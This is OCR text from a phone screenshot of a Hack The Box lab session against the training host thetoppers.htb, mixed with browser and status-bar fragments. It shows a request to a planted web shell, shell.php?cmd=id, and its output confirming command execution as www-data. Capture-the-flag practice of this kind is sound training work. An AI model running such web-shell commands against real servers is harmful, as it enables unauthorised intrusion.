 Feb 16 11:51
Facebook
Stand By Me • F
PLAYING
Hack The Box ::
b34696c6-19a9-47
Résolution hôte
thetoppers.htb/she
google translate
thetoppers.htb/shell.php?cmd=id
Kali NetHunter
uid=33(www-data) gid=33(www-data) groups=33(www-data)